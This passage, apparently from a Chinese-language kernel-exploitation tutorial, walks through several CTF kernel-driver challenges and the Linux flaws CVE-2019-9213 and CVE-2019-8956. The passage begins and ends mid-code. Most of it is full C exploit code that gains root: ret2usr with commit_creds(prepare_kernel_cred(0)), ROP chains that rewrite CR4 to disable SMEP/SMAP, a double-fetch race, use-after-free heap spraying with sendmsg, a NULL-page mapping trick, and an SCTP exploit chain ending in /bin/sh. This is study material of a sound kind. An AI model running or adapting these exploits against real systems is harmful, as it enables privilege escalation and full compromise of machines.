commit_creds(prepare_kernel_cred(0));
asm(
"pushq %0;"
"pushq %1;"
"pushq %2;"
"pushq %3;"
"pushq $shell;"
"pushq $0;"
"swapgs;"
"popq %%rbp;"
"iretq;"
::"m"(user_ss), "m"(user_sp), "m"(user_rflags), "m"(user_cs));
}
void shell()
{
printf("root\n");
system("/bin/sh");
exit(0);
}
int main() {
void *buf[0x100];
save_stat();
int fd = open("/dev/baby", 0);
if (fd < 0) {
printf("[-] bad open device\n");
exit(-1);
}
for(int i=0; i<0x100; i++) {
buf[i] = &templine;
}
ioctl(fd, 0x6001, buf);
//getchar();
//getchar();
}
## level2
先看看`startvm.sh`,这次多了`SMEP`、`SMAP`、`KASLR`,所以我们需要考虑先泄露内核地址(这里还是把`kaslr`关掉方便调试
主要函数也只有一个:
可以看到提供了两个功能,可以从用户内存拷贝数据到内核栈,也可以将内核栈的数据提供给用户。那就可以通过内核栈数据进行内核基址的泄露,随后使用`gadget`修改`cr4`来绕过`smep`、`smap`
首先可以将上传`exp`的脚本设置为`debug`模式,方便进行泄露数据的计算。
context.update(log_level='debug')
在用户态设置缓冲区,然后使用`0x6002`的泄露功能,`write`出来
ioctl(fd, 0x6002, buf);
write(1, buf, 0x200);
效果如下:
因为此时没有开启`KASLR`,所以我们可以寻找`0xffffffff80000000`附近的内核地址进行基址的泄露。
比如偏移为`0x48`的`0xffffffff8129b078`。
这里还要泄露`canary`(见上图`v6`变量),一般来说,`canary`会在`rbp-8`的位置,视具体情况可能有些偏移,且`canary`是一个高字节为`\x00`的随机字符串,还是比较容易找的。
然后我们就可以寻找`cr4`寄存器相关的`gadget`进行`smap`、`smep`的绕过
因为题目没有提供`vmlinux`,所以使用`extract-vmlinux`进行解压
~/linux-4.20/scripts/extract-vmlinux ./bzImage > vmlinux
然后用`objdump`提取`gadget`
objdump -d ./vmlinux > gadget
找合适的`rop`链,这里可以先看可控制`cr4`的寄存器,再找相关的`pop`链
然后就可以修改`cr4`为`0x6f0`,后面就是常规操作了
#include <stdio.h>
#include <pthread.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xffffffff810b9d80; // TODO:change it
void (*commit_creds)(void*) KERNCALL = (void*) 0xffffffff810b99d0; // TODO:change it
unsigned long long user_cs, user_ss, user_rflags, user_sp;
unsigned long long base_addr, canary;
void save_stat() {
asm(
"movq %%cs, %0;"
"movq %%ss, %1;"
"movq %%rsp, %2;"
"pushfq;"
"popq %3;"
: "=r" (user_cs), "=r" (user_ss), "=r" (user_sp), "=r" (user_rflags) : : "memory");
}
void templine()
{
commit_creds(prepare_kernel_cred(0));
asm(
"pushq %0;"
"pushq %1;"
"pushq %2;"
"pushq %3;"
"pushq $shell;"
"pushq $0;"
"swapgs;"
"popq %%rbp;"
"iretq;"
::"m"(user_ss), "m"(user_sp), "m"(user_rflags), "m"(user_cs));
}
void shell()
{
printf("root\n");
system("/bin/sh");
exit(0);
}
unsigned long long int calc(unsigned long long int addr) {
return addr-0xffffffff81000000+base_addr;
}
int main() {
long long buf[0x200];
save_stat();
int fd = open("/dev/baby", 0);
if (fd < 0) {
printf("[-] bad open device\n");
exit(-1);
}
// for(int i=0; i<0x100; i++) {
// buf[i] = &templine;
// }
ioctl(fd, 0x6002, buf);
// write(1, buf, 0x200);
base_addr = buf[9] - 0x29b078;
canary = buf[13];
printf("base:0x%llx, canary:0x%llx\n", base_addr,canary);
prepare_kernel_cred = calc(0xffffffff810b9d80);
commit_creds = calc(0xffffffff810b99d0);
int i = 18;
buf[i++] = calc(0xffffffff815033ec); // pop rdi; ret;
buf[i++] = 0x6f0;
buf[i++] = calc(0xffffffff81020300); // mov cr4,rdi; pop rbp; ret;
buf[i++] = 0;
buf[i++] = &templine;
ioctl(fd, 0x6001, buf);
//getchar();
//getchar();
}
## level3
先看`startvm.sh`
开了两个核,这时就要注意会不会是`double fetch`漏洞,因为一般的题都只会用到一个核。
这里要注意一点,就是最好 **关掉kvm加速(`-enable-kvm`)**,因为调试的时候如果开启了`kvm`,驱动的基址就和之前我们通过`lsmod`查到的不一样,导致断点断不下来等玄学现象,并且这个操作也不会影响漏洞的利用。
看下驱动程序:
__int64 __fastcall baby_ioctl(__int64 a1, __int64 choice)
{
FLAG *s1; // rdx
__int64 v3; // rcx
__int64 result; // rax
unsigned __int64 v5; // kr10_8
int i; // [rsp-5Ch] [rbp-5Ch]
FLAG *s; // [rsp-58h] [rbp-58h]
_fentry__(a1, choice);
s = s1;
if ( choice == 0x6666 )
{
printk("Your flag is at %px! But I don't think you know it's content\n", flag, s1, v3);
result = 0LL;
}
else if ( choice == 0x1337
&& !_chk_range_not_ok(s1, 16LL, *(__readgsqword(¤t_task) + 0x1358))
&& !_chk_range_not_ok(s->flag, s->len, *(__readgsqword(¤t_task) + 0x1358))
&& s->len == strlen(flag) ) // a4
{
for ( i = 0; ; ++i )
{
v5 = strlen(flag) + 1;
if ( i >= v5 - 1 )
break;
if ( s->flag[i] != flag[i] )
return 22LL;
}
printk("Looks like the flag is not a secret anymore. So here is it %s\n", flag, flag, ~v5);
result = 0LL;
}
else
{
result = 14LL;
}
return result;
}
`_chk_range_not_ok`函数,检查了一、二参数的和是不是小于第三个,且无符号整数和不能产生进位(也就是溢出),这里的`__CFADD__`运算就是`Generate
carry flag for (x+y)`,使加法运算产生`CF`标志:
bool __fastcall _chk_range_not_ok(__int64 a1, __int64 a2, unsigned __int64 a3)
{
bool v3; // cf
unsigned __int64 v4; // rdi
bool result; // al
v3 = __CFADD__(a2, a1);
v4 = a2 + a1;
if ( v3 )
result = 1;
else
result = a3 < v4;
return result;
}
实际上,我们传进这个函数的`a3`就是`*(__readgsqword(¤t_task) +
0x1358)`,这个数的值通过打断点可以知道,就是用户空间的最高页基址(`0x7ffffffff000`),所以实际上它所实现的功能就是我们不能传入内核地址,也就是我们不能直接传入程序数据段中的`flag`地址来实现判断条件的绕过。
.data:0000000000000480 public flag
.data:0000000000000480 flag dq offset aFlagThisWillBe
.data:0000000000000480 ; DATA XREF: baby_ioctl+2A↑r
.data:0000000000000480 ; baby_ioctl+DB↑r ...
.data:0000000000000480 ; "flag{THIS_WILL_BE_YOUR_FLAG_1234}"
.data:0000000000000488 align 20h
也就是这部分的判断条件:
else if ( choice == 0x1337
&& !_chk_range_not_ok(s1, 16LL, *(__readgsqword(¤t_task) + 0x1358))
&& !_chk_range_not_ok(s->flag, s->len, *(__readgsqword(¤t_task) + 0x1358))
&& s->len == strlen(flag) ) // a4
但是只要我们通过了这段验证,后面的逐字节校验就没有再检查是否为内核地址
for ( i = 0; ; ++i )
{
v5 = strlen(flag) + 1;
if ( i >= v5 - 1 )
break;
if ( s->flag[i] != flag[i] )
return 22LL;
}
所以我们可以通过创建两个线程,其中主线程的flag参数传入一个用户空间的地址,但是要满足`s->len ==
strlen(flag)`的判断条件,这个长度我们可以用返回值是否为22来爆破。
此时主线程就会在逐字节校验过程中失败并返回,而我们如果能在这两段验证逻辑之间修改flag的值为目标flag的内核地址,就可以完成所有验证实现flag的打印。
需要注意的是,我们子线程,即修改地址的线程要在主线程进入之前就开始运行,这样才有可能在窗口期修改变量。
以下为完整`exp`,可能需要多试几次才能成功:
#include <stdio.h>
#include <pthread.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xffffffff810b9d80; // TODO:change it
void (*commit_creds)(void*) KERNCALL = (void*) 0xffffffff810b99d0; // TODO:change it
int main_thread_out = 0;
struct msg {
char *buf;
int len;
}m;
void change_addr(unsigned long long addr) {
while (main_thread_out == 0) {
m.buf = addr;
puts("waiting...");
}
puts("out...");
}
int main() {
void *buf[0x1000];
int fd = open("/dev/baby", 0);
if (fd < 0) {
printf("[-] bad open device\n");
exit(-1);
}
m.len = 33;
m.buf = buf;
ioctl(fd, 0x6666, m);
system("dmesg > /tmp/aaa.txt");
int tmp_fd = open("/tmp/aaa.txt", 0);
lseek(tmp_fd, -0x100, SEEK_END);
read(tmp_fd, buf, 0x100);
char *flag_addr = strstr(buf,"Your flag is at ");
if (flag_addr == 0){
printf("[-]Not found addr");
exit(-1);
}
close(tmp_fd);
flag_addr += strlen("Your flag is at ");
unsigned long long addr = strtoull(flag_addr, flag_addr+16, 16);
printf("flag_addr:%p\n",addr);
// int ret = ioctl(fd, 0x1337, &m);
// printf("ret:%d\n", ret);
pthread_t t;
pthread_create(&t, 0, change_addr, addr);
// sleep(1);
puts("main_thread in...");
for(int i=0; i<0x1000; i++) {
m.buf = buf;
ioctl(fd, 0x1337, &m);
}
main_thread_out = 1;
system("dmesg > /tmp/bbb.txt");
tmp_fd = open("/tmp/bbb.txt", 0);
if (tmp_fd < 0) {
printf("[-] bad open dmesg\n");
exit(-1);
}
lseek(tmp_fd, -0x100, SEEK_END);
read(tmp_fd, buf, 0x100);
flag_addr = strstr(buf,"So here is it ");
if (flag_addr == 0){
printf("[-]Not found flag");
exit(-1);
}
close(tmp_fd);
flag_addr += strlen("So here is it ");
flag_addr[m.len] = 0;
printf("%s\n",flag_addr);
return 0;
// ioctl(fd, 0x6001, buf);
//getchar();
//getchar();
}
## level4
嗯,依旧只有一个函数。。
__int64 __fastcall sub_0(__int64 a1, __int64 a2)
{
__int64 v2; // rdx
__int64 a3; // r13
BUF *buf; // rbx
__int64 i; // rax
__int64 v7; // r12
CHUNK *chunk_1; // rax
char *call_arg; // rdx
__int64 v10; // rax
CHUNK *chunk; // rsi
__int64 idx; // rax
__int64 ptr; // rdi
_fentry__(a1, a2);
a3 = v2;
buf = kmem_cache_alloc_trace(kmalloc_caches[4], 0x6000C0LL, 0x10LL);
copy_from_user(buf, a3, 16LL);
switch ( a2 )
{
case 0x6008: // delete
idx = buf->idx;
if ( idx <= 0x1F )
{
ptr = pool[idx];
if ( ptr )
kfree(ptr); // no clean
}
break;
case 0x6009: // call
v10 = buf->idx;
if ( v10 <= 0x1F )
{
chunk = pool[v10];
if ( chunk )
_x86_indirect_thunk_rax(chunk->arg1, chunk, 0x48LL);// call rax
}
break;
case 0x6007: // add
i = 0LL;
while ( 1 )
{
v7 = i;
if ( !pool[i] )
break;
if ( ++i == 0x20 )
goto LABEL_4;
}
chunk_1 = kmem_cache_alloc_trace(kmalloc_caches[1], 0x6000C0LL, 72LL);
call_arg = buf->data;
pool[v7] = chunk_1;
chunk_1->call_func = ©_to_user; // call func
chunk_1->arg1 = call_arg; // call args
break;
}
LABEL_4:
kfree(buf);
return 0LL;
}
保护全开
程序的逻辑基本上是,我们有一个chunk池,可以进行创建、销毁、调用的功能,调用的默认函数是`copy_to_user`,参数是我们创建堆块的时候传入的,我们可以用这个`copy_to_user`来泄露内核地址,方法就和level2是一样的。
但是可以看到,程序在销毁堆块的时候并没有将指针置空,这样就有一个`UAF`漏洞;并且这个调用的过程的函数地址是从堆块中取的,所以如果我们能通过堆喷将设计好的数据填入这个`free`掉的堆块,就可以实现任意地址的调用。
这里是使用`socket`连接中的`sendmsg`进行堆喷,chunk的大小可以通过`msg`结构体中的`msg_controllen`来进行调整(最小为44字节),这里可以参考:
<https://invictus-security.blog/2017/06/15/linux-kernel-heap-spraying-uaf/>
因此利用的思路就是,两次UAF,两次堆喷
* 第一次通过`gadgets`修改`CR4`,关闭`smap`和`smep`保护
* 第二次直接调用提权函数(`commit_creds(prepare_kernel_cred(0))`)
下面是完整`exp`:
#define _GNU_SOURCE
#include <sys/mman.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <string.h>
#include <stdlib.h>
#include <arpa/inet.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <stdio.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/socket.h>
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xffffffff810b9d80; // TODO:change it
void (*commit_creds)(void*) KERNCALL = (void*) 0xffffffff810b99d0; // TODO:change it
unsigned long long user_cs, user_ss, user_rflags, user_sp;
unsigned long long base_addr, canary;
int fd;
int BUFF_SIZE = 96;
void save_stat() {
asm(
"movq %%cs, %0;"
"movq %%ss, %1;"
"movq %%rsp, %2;"
"pushfq;"
"popq %3;"
: "=r" (user_cs), "=r" (user_ss), "=r" (user_sp), "=r" (user_rflags) : : "memory");
}
void templine()
{
commit_creds(prepare_kernel_cred(0));
asm(
"pushq %0;"
"pushq %1;"
"pushq %2;"
"pushq %3;"
"pushq $shell;"
"pushq $0;"
"swapgs;"
"popq %%rbp;"
"iretq;"
::"m"(user_ss), "m"(user_sp), "m"(user_rflags), "m"(user_cs));
}
void shell()
{
printf("root\n");
system("/bin/sh");
exit(0);
}
unsigned long long int calc(unsigned long long int addr) {
return addr-0xffffffff81000000+base_addr;
}
// ------------------------------------------------------------
struct sBuf
{
char *data;
int index;
} buf;
void add(char *data) {
buf.data = data;
ioctl(fd, 0x6007, &buf);
}
void delete(int index) {
buf.index = index;
ioctl(fd, 0x6008, &buf);
}
void call(int index) {
buf.index = index;
ioctl(fd, 0x6009, &buf);
}
int main() {
save_stat();
fd = open("/dev/baby", 0);
if (fd < 0) {
printf("[-] bad open device\n");
exit(-1);
}
unsigned long long *s[0x1000];
void *arg;
s[6] = arg;
add(s);
delete(0);
call(0);
// write(1, s, 0x200);
base_addr = (void*)s[8] - 0x4d4680;
printf("base:0x%llx\n", base_addr);
prepare_kernel_cred = calc(0xffffffff810b9d80);
commit_creds = calc(0xffffffff810b99d0);
// 开始建立socket 和 msg
char buff[BUFF_SIZE];
struct msghdr msg = {0};
struct sockaddr_in addr = {0};
int sockfd = socket(AF_INET, SOCK_DGRAM, 0);
memset(buff, 0x43, sizeof buff);
*((unsigned long long*)(&buff[0x38])) = 0x6f0;
*((unsigned long long*)(&buff[0x40])) = calc(0xffffffff81070790); // push rbp; mov rbp,rsp; mov cr4,rdi; pop rbp; ret;
// gadget has to save rbp then pop
addr.sin_addr.s_addr = htonl(INADDR_LOOPBACK);
addr.sin_family = AF_INET;
addr.sin_port = htons(6666);
/* This is the data that will overwrite the vulnerable object in the heap */
msg.msg_control = buff;
/* This is the user controlled size, eventually kmalloc(msg_controllen) will occur */
msg.msg_controllen = BUFF_SIZE; // should be chdr->cmsg_len but i want to force the size
msg.msg_name = (caddr_t)&addr;
msg.msg_namelen = sizeof(addr);
for(int i = 0; i < 0x10000; i++) {
sendmsg(sockfd, &msg, 0);
}
call(0);
add(s);
delete(1);
*((unsigned long long*)(&buff[0x40])) = &templine;
for(int i = 0; i < 0x10000; i++) {
sendmsg(sockfd, &msg, 0);
}
call(1);
// (unsigned long long*)&buff[0x40] = 0xffffffff81087c99; // pop rdi; pop rbx; ret;
}
## babykernel
这是XMan入营赛的一道题,应该是出题人用其它题改的,改的很简单,直接`ret2usr`,开了`smap`,
`smep`没有`kaslr`,可以在这里下载:
<https://github.com/t3ls/pwn/blob/master/XMAN2019/babykernel/4771022fa9a54407bc7a56f61db435d3.zip>
有用的只有`write`函数:
__int64 __fastcall mychrdev_write(int a1, char *a2, __int64 a3)
{
char v4; // [rsp+0h] [rbp-50h]
if ( ((__int64 (__fastcall *)(char *, char *, __int64))copy_from_user)(&v4, a2, a3) )
return -14LL;
printk("You writed!");
return 1LL;
}
`exp`如下:
#define _GNU_SOURCE
#include <sys/mman.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <string.h>
#include <stdlib.h>
#include <arpa/inet.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <stdio.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/socket.h>
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xffffffff810779b0; // TODO:change it
void (*commit_creds)(void*) KERNCALL = (void*) 0xffffffff81077620; // TODO:change it
// cat /proc/kallsyms | grep "prepare_kernel_cred"
unsigned long long user_cs, user_ss, user_rflags, user_sp;
unsigned long long base_addr, canary;
int fd;
int BUFF_SIZE = 96;
void save_stat() {
asm(
"movq %%cs, %0;"
"movq %%ss, %1;"
"movq %%rsp, %2;"
"pushfq;"
"popq %3;"
: "=r" (user_cs), "=r" (user_ss), "=r" (user_sp), "=r" (user_rflags) : : "memory");
}
void templine()
{
commit_creds(prepare_kernel_cred(0));
asm(
"pushq %0;"
"pushq %1;"
"pushq %2;"
"pushq %3;"
"pushq $shell;"
"pushq $0;"
"swapgs;"
"popq %%rbp;"
"iretq;"
::"m"(user_ss), "m"(user_sp), "m"(user_rflags), "m"(user_cs));
}
void shell()
{
printf("root\n");
system("/bin/sh");
exit(0);
}
unsigned long long int calc(unsigned long long int addr) {
return addr-0xffffffff81000000+base_addr;
}
int main() {
save_stat();
fd = open("/dev/mychrdev", 2);
if (fd < 0) {
printf("[-] bad open device\n");
exit(-1);
}
// void *buf[0x1000];
void *buf[0x1000];
// for (int i=0; i < 0x100; i++) {
// buf[i] = &templine;
// }
int i = 0x58/8;
buf[i++] = 0xffffffff81045600; // mov rax,rbx; pop rbx; pop rbp; ret;
buf[i++] = 0x6f0;
buf[i++] = 0x10;
buf[i++] = 0xffffffff81045600; // mov rax,rbx; pop rbx; pop rbp; ret;
buf[i++] = 0x6f0;
buf[i++] = 0;
buf[i++] = 0xffffffff81003cf8; // mov cr4,rax; pop rbp; ret;
buf[i++] = 0;
buf[i++] = &templine;
write(fd, buf, 0x100);
}
## CVE-2019-9213
### CVE描述
In the Linux kernel before 4.20.14, expand_downwards in mm/mmap.c lacks a
check for the mmap minimum address, which makes it easier for attackers to
exploit kernel NULL pointer dereferences on non-SMAP platforms. This is
related to a capability check for the wrong task.
### 补丁对比
### 调用链
### POC
从补丁中我们可以看出,当一块内存具有`MAP_GROWSDOWN`标志时,内存不足会向低地址进行扩展,此时跟进调用链会发现调用了`expand_downwards`函数,漏洞也就是没有对扩展后的地址进行合理性校验,因此在内核态下对用户空间进行内存扩展时,因为没有`address
< mmap_min_addr`的判断条件,我们就可以`mmap`到`NULL`地址,但用户空间是不允许对0地址进行映射的,所以此时就会有提权的风险。
#include <stdio.h>
#include <sys/mman.h>
#include <err.h>
#include <fcntl.h>
int main() {
unsigned long addr = (unsigned long)mmap((void *)0x10000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
if (addr != 0x10000)
err(2,"mmap failed");
int fd = open("/proc/self/mem",O_RDWR);
if (fd == -1)
err(2,"open mem failed");
char cmd[0x100] = {0};
sprintf(cmd, "su >&%d < /dev/null", fd);
while (addr)
{
addr -= 0x1000;
if (lseek(fd, addr, SEEK_SET) == -1)
err(2, "lseek failed");
system(cmd);
}
printf("contents:%s\n",(char *)1);
}
这个POC最后打印了1地址的内容,其实就是执行`su`命令时的报错信息
效果如下:
## CVE-2019-8956
### CVE描述
In the Linux Kernel before versions 4.20.8 and 4.19.21 a use-after-free error
in the "sctp_sendmsg()" function (net/sctp/socket.c) when handling
SCTP_SENDALL flag can be exploited to corrupt memory.
### 补丁对比
### 调用链
### 漏洞原理
根据补丁信息,可以看出漏洞位于`sctp_sendmsg`函数的`asoc`链表遍历的过程中,`sctp_association`是`sctp`协议通信中存储相关信息的基础结构体,包含有`sendmsg`过程中的地址、端口等信息。而patch的原因写的是避免因链表中的成员被删除时,遍历造成的内存页中断。
我们再来看`list_for_each_entry`和`list_for_each_entry_safe`的区别
也就是保证了在链表的遍历过程中,如果出现了非法地址,不会再直接赋值到`pos`上。
所以CVE描述所写的是UAF漏洞,我觉得写成空指针解引用漏洞要更恰当一点。
POC的编写,基本上就是复制粘贴了`sctp`通信的代码,最后调用了`sctp_sendmsg`,但是怎么样才能触发这个漏洞呢,我们来看看报错的代码(`net/sctp/socket.c`)
可以看到,当遍历到`0xd4`这个非法地址时,报错是由`sctp_sendmsg_check_sflags`返回的,我们跟进看一下
所以要触发报错,我们要满足`sflags & SCTP_SENDALL`以进入遍历函数,和`sflags & SCTP_ABORT`来产生报错
通过查询定义,可以发现`SCTP_ABORT`为`0x4`,`SCTP_SENDALL`为`0x40`
所以可以知道当我们将`sflags`置为`0x44`时即可引发`crash`
而`sflags`是倒数第四个参数,至此,我们就可以写出POC
### POC
#define _GNU_SOURE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <arpa/inet.h>
#include <pthread.h>
#include <error.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/sctp.h>
#include <netinet/in.h>
#include <time.h>
#include <malloc.h>
#define SERVER_PORT 6666
#define SCTP_GET_ASSOC_ID_LIST 29
#define SCTP_RESET_ASSOC 120
#define SCTP_ENABLE_RESET_ASSOC_REQ 0x02
#define SCTP_ENABLE_STREAM_RESET 118
void* client_func(void* arg)
{
int socket_fd;
struct sockaddr_in serverAddr;
struct sctp_event_subscribe event_;
int s;
char *buf = "test";
if ((socket_fd = socket(AF_INET, SOCK_SEQPACKET, IPPROTO_SCTP))==-1){
perror("client socket");
pthread_exit(0);
}
bzero(&serverAddr, sizeof(serverAddr));
serverAddr.sin_family = AF_INET;
serverAddr.sin_addr.s_addr = htonl(INADDR_ANY);
serverAddr.sin_port = htons(SERVER_PORT);
inet_pton(AF_INET, "127.0.0.1", &serverAddr.sin_addr);
printf("send data: %s\n",buf);
if(sctp_sendmsg(socket_fd,buf,sizeof(buf),(struct sockaddr*)&serverAddr,sizeof(serverAddr),0,0x44,0,0,0)==-1){
perror("client sctp_sendmsg");
goto client_out_;
}
client_out_:
//close(socket_fd);
pthread_exit(0);
}
void* send_recv(int server_sockfd)
{
int msg_flags;
socklen_t len = sizeof(struct sockaddr_in);
size_t rd_sz;
char readbuf[20]="0";
struct sockaddr_in clientAddr;
rd_sz = sctp_recvmsg(server_sockfd,readbuf,sizeof(readbuf),
(struct sockaddr*)&clientAddr, &len, 0, &msg_flags);
if (rd_sz > 0)
printf("recv data: %s\n",readbuf);
if(sctp_sendmsg(server_sockfd,readbuf,rd_sz,(struct sockaddr*)&clientAddr,len,0,0,0,0,0)<0){
perror("SENDALL sendmsg");
}
pthread_exit(0);
}
int main(int argc, char** argv)
{
int server_sockfd;
pthread_t thread;
struct sockaddr_in serverAddr;
if ((server_sockfd = socket(AF_INET,SOCK_SEQPACKET,IPPROTO_SCTP))==-1){
perror("socket");
return 0;
}
bzero(&serverAddr, sizeof(serverAddr));
serverAddr.sin_family = AF_INET;
serverAddr.sin_addr.s_addr = htonl(INADDR_ANY);
serverAddr.sin_port = htons(SERVER_PORT);
inet_pton(AF_INET, "127.0.0.1", &serverAddr.sin_addr);
if(bind(server_sockfd, (struct sockaddr*)&serverAddr,sizeof(serverAddr)) == -1){
perror("bind");
goto out_;
}
listen(server_sockfd,5);
if(pthread_create(&thread,NULL,client_func,NULL)){
perror("pthread_create");
goto out_;
}
send_recv(server_sockfd);
out_:
close(server_sockfd);
return 0;
}
### EXP
通过之前`crash`的报错可以看到,`asoc`指针遍历到了一个非法地址`0xd4`。于是利用思路就是结合前一个0虚拟地址映射漏洞把`0xd4`mmap下来,然后可以在发生空指针引用的地址上伪造一个指针;接下来的编写exp,其实就是查看的我们结构体内的可控内存,能否找到一个实现任意地址读写的指针。
首先,我们要保证`exp`不会直接崩掉,就得使`sctp_make_abort_user`的返回结果不同,使它进到下一个逻辑中(`sctp_primitive_ABORT`)
跟进一下`sctp_make_abort_user`
这个`paylen`是我们传进的参数,可以置0让函数正常返回
`crash`的问题解决了,下面就是找可控指针,于是我们看一下`sctp_primitive_ABORT`的定义:
`primitive.c`
是通过内联的方式实现的,重点看我框出来的部分,首先`state`,`ep`都是`asoc`的成员变量,都是可控的,然后把它们作为参数调用了`sctp_do_sm`,继续跟进
这里就可以看到通过`state_fn`直接进行了函数调用,而`state_fn`是由`net`,`event_type`,`state`,`subtype`决定的,其中`event_type`和`subtype`是常数,`net`是`sctp_sendmsg_check_sflags`中的`sk`取值而来,`sk`是`asoc`的成员,可控,之前我们已经得知了`state`可控。
所以,所有变量都可控,继续进到`sctp_sm_lookup_event`函数
这里需要注意的是,在`sctp_primitive_ABORT`里面就已经设置`event`为`SCTP_EVENT_T_PRIMITIVE`
再看`DO_LOOKUP`
最后,我们的`state_fn`就是这里的`rtn`变量,`state`是可控的,我们可以先打个断点查看`&_table[event_subtype._type]`的值,再根据偏移找一个索引,使得最后`rtn`等于一个用户空间的地址,这样就可以`mmap`下来执行`shellcode`。
当前这个`exp`只能绕过`smep`保护
#define _GNU_SOURE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <arpa/inet.h>
#include <pthread.h>
#include <error.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/sctp.h>
#include <netinet/in.h>
#include <time.h>
#include <malloc.h>
#include <sys/mman.h>
#include <err.h>
#include <signal.h>
#define SERVER_PORT 6666
#define SCTP_GET_ASSOC_ID_LIST 29
#define SCTP_RESET_ASSOC 120
#define SCTP_ENABLE_RESET_ASSOC_REQ 0x02
#define SCTP_ENABLE_STREAM_RESET 118
struct sock
{
char pad1[0x24];
void *net;
char pad[0x278];
int type;
};
struct sctp_association
{
char pad1[0x18];
struct sock *sk;
char pad2[0x34];
char *ep;
char pad3[0x158];
int state;
};
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc1074b00; // TODO:change it
void (*commit_creds)(void*) KERNCALL = (void*) 0xc10747a0; // TODO:change it
unsigned long user_cs, user_ss, user_rflags, user_sp;
void save_stat() {
asm(
"movl %%cs, %0;"
"movl %%ss, %1;"
"movl %%esp, %2;"
"pushf;"
"popl %3;"
: "=r" (user_cs), "=r" (user_ss), "=r" (user_sp), "=r" (user_rflags) : : "memory");
}
void templine()
{
__asm__ __volatile__(" mov %edx,%esp;");
commit_creds(prepare_kernel_cred(0));
asm(
"pushl %0;"
"pushl %1;"
"pushl %2;"
"pushl %3;"
"pushl $shell;"
"iret;"
::"m"(user_ss), "m"(user_sp), "m"(user_rflags), "m"(user_cs));
}
void shell()
{
printf("root\n");
system("/bin/sh");
exit(0);
}
void mmap_zero()
{
save_stat();
unsigned long addr = (unsigned long)mmap((void *)0x10000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
if (addr != 0x10000)
err(2,"mmap failed");
int fd = open("/proc/self/mem",O_RDWR);
if (fd == -1)
err(2,"open mem failed");
char cmd[0x100] = {0};
sprintf(cmd, "su >&%d < /dev/null", fd);
while (addr)
{
addr -= 0x1000;
if (lseek(fd, addr, SEEK_SET) == -1)
err(2, "lseek failed");
system(cmd);
}
printf("contents:%s\n",(char *)1);
struct sctp_association * sctp_ptr = (struct sctp_association *)0xbc;
sctp_ptr->sk = (struct sock *)0x1000;
sctp_ptr->sk->type = 0x2;
sctp_ptr->state = 0x7cb0954; // offset, &_table[event_subtype._type][(int)state] = 0x7760
sctp_ptr->ep = (char *)0x2000;
*(sctp_ptr->ep + 0x8e) = 1;
unsigned long* ptr4 = (unsigned long*)0x7760; // TODO:change it
printf("templine:%p\n", &templine);
// ptr4[0] = (unsigned long)&templine;
ptr4[0] = 0xc101c330; // mov %ebx,%esp; pop %ebx; pop %edi; pop %ebp;
int i = 2;
unsigned long *stack = (unsigned long*)0;
stack[i++] = 0x10;
stack[i++] = 0xc101cee5; // pop %eax; leave; ret;
stack[i++] = 0x6d0;
stack[i++] = 0xc1022c89; // mov %eax,%cr4; pop %ebp; ret;
stack[i++] = 0x1c;
stack[i++] = (unsigned long)&templine;
}
void* client_func(void* arg)
{
int socket_fd;
struct sockaddr_in serverAddr;
struct sctp_event_subscribe event_;
int s;
char *buf = "test";
if ((socket_fd = socket(AF_INET, SOCK_SEQPACKET, IPPROTO_SCTP))==-1){
perror("client socket");
pthread_exit(0);
}
bzero(&serverAddr, sizeof(serverAddr));
serverAddr.sin_family = AF_INET;
serverAddr.sin_addr.s_addr = htonl(INADDR_ANY);
serverAddr.sin_port = htons(SERVER_PORT);
inet_pton(AF_INET, "127.0.0.1", &serverAddr.sin_addr);
printf("send data: %s\n",buf);
if(sctp_sendmsg(socket_fd,buf,sizeof(buf),(struct sockaddr*)&serverAddr,sizeof(serverAddr),0,0,0,0,0)==-1){
perror("client sctp_sendmsg");
goto client_out_;
}
client_out_:
//close(socket_fd);
pthread_exit(0);
}
void* send_recv(int server_sockfd)
{
int msg_flags;
socklen_t len = sizeof(struct sockaddr_in);
size_t rd_sz;
char readbuf[20]="0";
struct sockaddr_in clientAddr;
rd_sz = sctp_recvmsg(server_sockfd,readbuf,sizeof(readbuf),(struct sockaddr*)&clientAddr, &len, 0, &msg_flags);
if (rd_sz > 0)
printf("recv data: %s\n",readbuf);
rd_sz = 0;
printf("Start\n");
if(sctp_sendmsg(server_sockfd,readbuf,rd_sz,(struct sockaddr*)&clientAddr,len,0,0x44,0,0,0)<0){
perror("SENDALL sendmsg");
}
pthread_exit(0);
}
int main(int argc, char** argv)
{
int server_sockfd;
pthread_t thread;
struct sockaddr_in serverAddr;
if ((server_sockfd = socket(AF_INET,SOCK_SEQPACKET,IPPROTO_SCTP))==-1){
perror("socket");
return 0;
}
bzero(&serverAddr, sizeof(serverAddr));
serverAddr.sin_family = AF_INET;
